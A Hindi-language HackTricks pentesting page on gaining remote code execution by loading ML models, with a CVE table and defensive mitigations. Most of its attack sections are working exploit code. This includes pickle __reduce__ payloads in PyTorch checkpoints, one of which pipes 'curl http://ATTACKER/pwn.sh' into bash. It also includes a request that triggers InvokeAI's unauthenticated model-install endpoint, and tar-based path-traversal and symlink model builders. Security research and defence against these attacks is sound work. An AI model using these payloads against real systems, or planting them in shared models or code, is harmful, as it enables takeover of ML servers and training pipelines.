मॉडल्स RCE
Reading time: 12 minutes
tip
AWS हैकिंग सीखें और अभ्यास करें: HackTricks Training AWS Red Team Expert (ARTE)
HackTricks Training AWS Red Team Expert (ARTE)
GCP हैकिंग सीखें और अभ्यास करें:  HackTricks Training GCP Red Team Expert (GRTE)
HackTricks Training GCP Red Team Expert (GRTE) Azure हैकिंग सीखें और अभ्यास करें:
Azure हैकिंग सीखें और अभ्यास करें:  HackTricks Training Azure Red Team Expert (AzRTE)
HackTricks Training Azure Red Team Expert (AzRTE)
HackTricks का समर्थन करें
- सदस्यता योजनाओं की जांच करें!
- हमारे 💬 Discord समूह या टेलीग्राम समूह में शामिल हों या हमें Twitter 🐦 @hacktricks_live** पर फॉलो करें।**
- हैकिंग ट्रिक्स साझा करें और HackTricks और HackTricks Cloud गिटहब रिपोजिटरी में PRs सबमिट करें।
Loading models to RCE
Machine Learning models आमतौर पर विभिन्न फॉर्मैट्स में साझा किए जाते हैं, जैसे ONNX, TensorFlow, PyTorch, आदि। इन models को developers की मशीनों या production systems में उपयोग के लिए लोड किया जा सकता है। आम तौर पर models में malicious code नहीं होना चाहिए, पर कुछ मामलों में model कोระบบ पर arbitrary code execute करने के लिए इस्तेमाल किया जा सकता है — या तो यह intended feature है या model loading library में किसी vulnerability के कारण।
At the time of the writting ये कुछ उदाहरण हैं इस तरह की vulnerabilities के:
| Framework / Tool | Vulnerability (CVE if available) | RCE Vector | References |
|---|---|---|---|
| PyTorch (Python) | Insecure deserialization in torch.load (CVE-2025-32434) | दुर्भावनापूर्ण pickle मॉडल checkpoint में होने से code execution (बायपास करते हुए weights_only safeguard) | |
| PyTorch TorchServe | ShellTorch – CVE-2023-43654, CVE-2022-1471 | SSRF + malicious model download से code execution; management API में Java deserialization RCE | |
| NVIDIA Merlin Transformers4Rec | Unsafe checkpoint deserialization via torch.load (CVE-2025-23298) | Untrusted checkpoint load_model_trainer_states_from_checkpoint के दौरान pickle reducer ट्रिगर करता है → ML worker में code execution | ZDI-25-833 |
| TensorFlow/Keras | CVE-2021-37678 (unsafe YAML) CVE-2024-3660 (Keras Lambda) | YAML से model लोड करना yaml.unsafe_load का उपयोग करता है (code exec) Lambda layer के साथ model लोड करने पर arbitrary Python code चलता है | |
| TensorFlow (TFLite) | CVE-2022-23559 (TFLite parsing) | Crafted .tflite model integer overflow ट्रिगर करता है → heap corruption (संभावित RCE) | |
| Scikit-learn (Python) | CVE-2020-13092 (joblib/pickle) | joblib.load से model लोड करने पर attacker के __reduce__ payload के साथ pickle execute हो जाता है | |
| NumPy (Python) | CVE-2019-6446 (unsafe np.load) disputed | numpy.load default में pickled object arrays की अनुमति देता है – malicious .npy/.npz code exec ट्रिगर कर सकते हैं | |
| ONNX / ONNX Runtime | CVE-2022-25882 (dir traversal) CVE-2024-5187 (tar traversal) | ONNX model की external-weights path directory से बाहर निकल सकती है (arbitrary files पढ़ना) Malicious ONNX model tar arbitrary files ओवरराइट कर सकता है (जिससे RCE हो सकता है) | |
| ONNX Runtime (design risk) | (No CVE) ONNX custom ops / control flow | Custom operator वाले model को attacker की native code लोड करने की आवश्यकता हो सकती है; complex model graphs logic का दुरुपयोग करके unintended computations करा सकते हैं | |
| NVIDIA Triton Server | CVE-2023-31036 (path traversal) | --model-control enabled के साथ model-load API का उपयोग करने पर relative path traversal से files लिखने की अनुमति मिल जाती है (उदा., .bashrc ओवरराइट कर RCE) | |
| GGML (GGUF format) | CVE-2024-25664 … 25668 (multiple heap overflows) | Malformed GGUF model फाइल parser में heap buffer overflows कराती है, जिससे प्रभावित सिस्टम पर arbitrary code execution संभव होता है | |
| Keras (older formats) | (No new CVE) Legacy Keras H5 model | Malicious HDF5 (.h5) model जिसमें Lambda layer का code हो अभी भी load पर चलता है (Keras safe_mode पुराने फॉर्मेट को कवर नहीं करता – “downgrade attack”) | |
| Others (general) | Design flaw – Pickle serialization | कई ML tools (उदा., pickle-based model formats, Python pickle.load) model फाइलों में embedded arbitrary code को execute कर देंगे जब तक mitigations न हों |
इसके अलावा, कुछ python pickle based models हैं जैसे कि PyTorch में उपयोग होने वाले, जिन्हें weights_only=True के साथ लोड न किए जाने पर सिस्टम पर arbitrary code execute करने के लिए इस्तेमाल किया जा सकता है। इसलिए, कोई भी pickle based model इस तरह के attacks के प्रति विशेष रूप से संवेदनशील हो सकता है, भले ही वे ऊपर की तालिका में सूचीबद्ध न हों।
🆕 InvokeAI RCE via torch.load (CVE-2024-12029)
InvokeAI एक लोकप्रिय open-source web interface है Stable-Diffusion के लिए। Versions 5.3.1 – 5.4.2 REST endpoint /api/v2/models/install expose करते हैं जो users को arbitrary URLs से models download और load करने की अनुमति देता है।
Internally the endpoint eventually calls:
checkpoint = torch.load(path, map_location=torch.device("meta"))
जब प्रदान की गई फ़ाइल एक PyTorch checkpoint (*.ckpt) होती है, torch.load एक pickle deserialization करता है। क्योंकि सामग्री सीधे user-controlled URL से आती है, एक attacker checkpoint के अंदर custom __reduce__ method वाला एक malicious object embed कर सकता है; यह method during deserialization चलायी जाती है, जिससे InvokeAI server पर remote code execution (RCE) हो जाता है।
इस vulnerability को CVE-2024-12029 आवंटित किया गया था (CVSS 9.8, EPSS 61.17 %).
Exploitation walk-through
- एक malicious checkpoint बनाएं:
# payload_gen.py
import pickle, torch, os
class Payload:
def __reduce__(self):
return (os.system, ("/bin/bash -c 'curl http://ATTACKER/pwn.sh|bash'",))
with open("payload.ckpt", "wb") as f:
pickle.dump(Payload(), f)
- अपने नियंत्रण में HTTP सर्वर पर
payload.ckptहोस्ट करें (उदा.http://ATTACKER/payload.ckpt). - कमजोर endpoint को ट्रिगर करें (कोई authentication आवश्यक नहीं):
import requests
requests.post(
"http://TARGET:9090/api/v2/models/install",
params={
"source": "http://ATTACKER/payload.ckpt", # remote model URL
"inplace": "true", # write inside models dir
# the dangerous default is scan=false → no AV scan
},
json={}, # body can be empty
timeout=5,
)
- जब InvokeAI फ़ाइल डाउनलोड करता है तो यह
torch.load()को कॉल करता है →os.systemgadget चल जाता है और हमलावर InvokeAI प्रक्रिया के संदर्भ में कोड निष्पादन प्राप्त कर लेता है।
तैयार exploit: Metasploit module exploit/linux/http/invokeai_rce_cve_2024_12029 पूरा फ्लो ऑटोमेट करता है।
शर्तें
• InvokeAI 5.3.1-5.4.2 (scan flag default false)
• /api/v2/models/install हमलावर द्वारा पहुँच योग्य होना चाहिए
• प्रक्रिया के पास shell commands निष्पादित करने की अनुमति हो
निवारण
- Upgrade to InvokeAI ≥ 5.4.3 – यह पैच डिफ़ॉल्ट रूप से
scan=Trueसेट करता है और deserialization से पहले मालवेयर स्कैनिंग करता है। - जब प्रोग्रामैटिक रूप से checkpoints लोड कर रहे हों तो
torch.load(file, weights_only=True)या नयाtorch.load_safehelper उपयोग करें। - मॉडल स्रोतों के लिए allow-lists / signatures लागू करें और सेवा को न्यूनतम अनुमतियों के साथ चलाएँ।
⚠️ ध्यान रखें कि कोई भी Python pickle-आधारित फ़ॉर्मेट (जिनमें कई
.pt,.pkl,.ckpt,.pthफाइलें शामिल हैं) अनविश्वसनीय स्रोतों से deserialization करने के लिए स्वाभाविक रूप से असुरक्षित है।
यदि आपको पुराने InvokeAI संस्करणों को reverse proxy के पीछे चलाते हुए रखना ही हो तो एक ad-hoc निवारण का उदाहरण:
location /api/v2/models/install {
deny all; # block direct Internet access
allow 10.0.0.0/8; # only internal CI network can call it
}
🆕 NVIDIA Merlin Transformers4Rec RCE असुरक्षित torch.load के माध्यम से (CVE-2025-23298)
NVIDIA’s Transformers4Rec (part of Merlin) ने एक असुरक्षित checkpoint loader उजागर किया जो उपयोगकर्ता-प्रदान किए गए paths पर सीधे torch.load() को कॉल करता था। क्योंकि torch.load Python pickle पर निर्भर करता है, एक attacker-controlled checkpoint deserialization के दौरान reducer के माध्यम से arbitrary code चला सकता है।
Vulnerable path (pre-fix): transformers4rec/torch/trainer/trainer.py → load_model_trainer_states_from_checkpoint(...) → torch.load(...).
क्यों यह RCE में बदलता है: Python pickle में, एक object एक reducer (__reduce__/__setstate__) परिभाषित कर सकता है जो एक callable और उसके arguments लौटाता है। यह callable unpickling के दौरान execute होता है। यदि ऐसा object किसी checkpoint में मौजूद है, तो यह किसी भी weights के उपयोग से पहले चल जाता है।
Minimal malicious checkpoint example:
import torch
class Evil:
def __reduce__(self):
import os
return (os.system, ("id > /tmp/pwned",))
# Place the object under a key guaranteed to be deserialized early
ckpt = {
"model_state_dict": Evil(),
"trainer_state": {"epoch": 10},
}
torch.save(ckpt, "malicious.ckpt")
डिलिवरी वेक्टर और ब्लास्ट रेडियस:
- Trojanized checkpoints/models जो repos, buckets, या artifact registries के माध्यम से साझा किए जाते हैं
- Automated resume/deploy pipelines जो checkpoints को auto-load कर देती हैं
- निष्पादन training/inference workers के अंदर होता है, अक्सर elevated privileges के साथ (उदा., containers में root)
समाधान: Commit b7eaea5 (PR #802) ने सीधे torch.load() को एक restricted, allow-listed deserializer से बदल दिया जो transformers4rec/utils/serialization.py में implement किया गया है। नया loader types/fields को validate करता है और load के दौरान arbitrary callables के invoke होने को रोकता है।
PyTorch checkpoints के लिए रक्षात्मक मार्गदर्शन:
- अविश्वसनीय डेटा को unpickle न करें। संभव हो तो non-executable formats जैसे Safetensors या ONNX को प्राथमिकता दें।
- यदि आपको PyTorch serialization का उपयोग करना ही पड़े, तो सुनिश्चित करें
weights_only=True(नए PyTorch में supported) या Transformers4Rec patch जैसी allow-listed unpickler का उपयोग करें। - model provenance/signatures को लागू करें और sandbox deserialization को सक्षम करें (seccomp/AppArmor; non-root user; restricted FS और कोई network egress न हो)।
- checkpoint load के समय ML services से होने वाले अनपेक्षित child processes के लिए monitor करें;
torch.load()/pickleउपयोग को trace करें।
POC और vulnerable/patch संदर्भ:
- पैच से पहले vulnerable loader: https://gist.github.com/zdi-team/56ad05e8a153c84eb3d742e74400fd10.js
- Malicious checkpoint POC: https://gist.github.com/zdi-team/fde7771bb93ffdab43f15b1ebb85e84f.js
- पोस्ट-पैच loader: https://gist.github.com/zdi-team/a0648812c52ab43a3ce1b3a090a0b091.js
उदाहरण – एक malicious PyTorch model तैयार करना
- मॉडल बनाएं:
# attacker_payload.py
import torch
import os
class MaliciousPayload:
def __reduce__(self):
# This code will be executed when unpickled (e.g., on model.load_state_dict)
return (os.system, ("echo 'You have been hacked!' > /tmp/pwned.txt",))
# Create a fake model state dict with malicious content
malicious_state = {"fc.weight": MaliciousPayload()}
# Save the malicious state dict
torch.save(malicious_state, "malicious_state.pth")
- मॉडल लोड करें:
# victim_load.py
import torch
import torch.nn as nn
class MyModel(nn.Module):
def __init__(self):
super().__init__()
self.fc = nn.Linear(10, 1)
model = MyModel()
# ⚠️ This will trigger code execution from pickle inside the .pth file
model.load_state_dict(torch.load("malicious_state.pth", weights_only=False))
# /tmp/pwned.txt is created even if you get an error
मॉडलों से Path Traversal
जैसा कि this blog post में बताया गया है, विभिन्न AI frameworks द्वारा उपयोग किए जाने वाले अधिकांश मॉडल फ़ॉर्मैट आर्काइव्स पर आधारित होते हैं, आमतौर पर .zip। इसलिए, इन फ़ॉर्मैट्स का दुरुपयोग करके path traversal attacks किए जा सकते हैं, जिससे उस सिस्टम की मनमानी फ़ाइलें पढ़ी जा सकती हैं जहाँ मॉडल लोड किया जाता है।
उदाहरण के लिए, निम्नलिखित कोड से आप ऐसा मॉडल बना सकते हैं जो लोड होते ही /tmp डायरेक्टरी में एक फ़ाइल बनाएगा:
import tarfile
def escape(member):
member.name = "../../tmp/hacked" # break out of the extract dir
return member
with tarfile.open("traversal_demo.model", "w:gz") as tf:
tf.add("harmless.txt", filter=escape)
या, निम्नलिखित कोड के साथ आप एक मॉडल बना सकते हैं जो लोड होने पर /tmp डायरेक्टरी के लिए एक symlink बनाएगा:
import tarfile, pathlib
TARGET = "/tmp" # where the payload will land
PAYLOAD = "abc/hacked"
def link_it(member):
member.type, member.linkname = tarfile.SYMTYPE, TARGET
return member
with tarfile.open("symlink_demo.model", "w:gz") as tf:
tf.add(pathlib.Path(PAYLOAD).parent, filter=link_it)
tf.add(PAYLOAD) # rides the symlink
गहराई से: Keras .keras deserialization and gadget hunting
यदि आप .keras internals, Lambda-layer RCE, ≤ 3.8 में arbitrary import issue, और allowlist के भीतर post-fix gadget discovery पर केंद्रित मार्गदर्शिका चाहते हैं, तो देखें:
Keras Model Deserialization Rce And Gadget Hunting
संदर्भ
- OffSec blog – "CVE-2024-12029 – InvokeAI Deserialization of Untrusted Data"
- InvokeAI patch commit 756008d
- Rapid7 Metasploit module documentation
- PyTorch – security considerations for torch.load
- ZDI blog – CVE-2025-23298 Getting Remote Code Execution in NVIDIA Merlin
- ZDI advisory: ZDI-25-833
- Transformers4Rec patch commit b7eaea5 (PR #802)
- Pre-patch vulnerable loader (gist)
- Malicious checkpoint PoC (gist)
- Post-patch loader (gist)
- Hugging Face Transformers
tip
AWS हैकिंग सीखें और अभ्यास करें: HackTricks Training AWS Red Team Expert (ARTE)
HackTricks Training AWS Red Team Expert (ARTE)
GCP हैकिंग सीखें और अभ्यास करें:  HackTricks Training GCP Red Team Expert (GRTE)
HackTricks Training GCP Red Team Expert (GRTE) Azure हैकिंग सीखें और अभ्यास करें:
Azure हैकिंग सीखें और अभ्यास करें:  HackTricks Training Azure Red Team Expert (AzRTE)
HackTricks Training Azure Red Team Expert (AzRTE)
HackTricks का समर्थन करें
- सदस्यता योजनाओं की जांच करें!
- हमारे 💬 Discord समूह या टेलीग्राम समूह में शामिल हों या हमें Twitter 🐦 @hacktricks_live** पर फॉलो करें।**
